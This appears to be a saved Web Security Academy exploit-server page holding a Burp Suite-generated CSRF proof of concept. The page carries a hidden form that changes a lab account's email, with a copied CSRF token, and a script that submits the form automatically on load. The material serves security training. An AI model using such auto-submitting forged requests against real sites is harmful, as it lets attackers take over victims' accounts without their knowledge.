 https://exploit-0a0400b4037fad9a89c07c7701ff005f.exploit-server.net
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a67007d03cbad0189fc7d6b000e006c.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="testing5&#64;local&#46;com" />
<input type="hidden" name="csrf" value="qIk9G1Kn0PHha2VW7xjwb3hDS5DbuM6o" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log